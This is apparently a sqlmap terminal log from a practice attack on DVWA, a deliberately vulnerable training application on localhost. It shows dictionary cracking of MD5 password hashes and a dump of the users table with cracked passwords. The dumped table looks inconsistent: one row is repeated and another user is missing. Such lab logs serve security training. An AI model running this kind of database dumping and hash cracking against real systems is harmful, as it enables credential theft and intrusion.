 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[06:13:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:13:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:13:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[06:13:58] [INFO] starting 2 processes
[06:14:06] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[06:14:14] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[06:14:20] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | role | user | avatar | password | last_name | first_name | last_login | failed_login | account_enabled |
| 1 | admin | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2026-09-03 09:43:16 | 0 | 1 |
| 3 | user | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2026-09-03 09:43:16 | 0 | 1 |
| 4 | user | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2026-09-03 09:43:16 | 0 | 1 |
| 4 | user | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2026-09-03 09:43:16 | 0 | 1 |
| 5 | user | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2026-09-03 09:43:16 | 0 | 1 |
[06:14:30] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[06:14:30] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1976 times
[06:14:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'